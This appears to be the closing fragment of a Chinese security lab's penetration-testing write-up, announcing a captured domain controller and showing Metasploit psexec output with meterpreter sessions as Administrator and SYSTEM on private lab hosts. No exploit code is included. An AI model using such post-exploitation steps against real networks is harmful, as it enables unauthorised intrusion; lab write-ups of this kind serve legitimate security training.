 兄弟，你败了。
成功拿下域控
msf5 exploit(windows/smb/psexec) > sessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
3 meterpreter x86/windows DE1AY\Administrator @ WEB 192.168.111.2:4444 → 192.168.111.80:51712 (192.168.111.80)
4 meterpreter x86/windows NT AUTHORITY\SYSTEM @ DC 10.10.10.80:51715 → 10.10.10.10:8879 (10.10.10.10)
贝塔安全实验室